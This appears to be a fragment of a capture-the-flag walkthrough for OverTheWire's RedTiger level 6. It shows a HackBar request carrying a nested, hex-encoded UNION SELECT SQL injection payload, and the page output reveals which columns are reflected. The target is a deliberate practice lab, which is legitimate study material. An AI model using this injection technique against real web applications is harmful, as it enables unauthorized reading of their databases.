 Load URL https://redtiger.labs.overthewire.org/level6.php?user=-1 union select 1,0x2720756e696f6e2073656c65637420312c322c332c342c3523,3,4,5--+
Split URL
Execute
Enable Post data Enable Referrer
Post data
Welcome to Level 6
Target: Get the first user in table level6_users with status 1
Click me
Username: 2
Email: 4
信安之路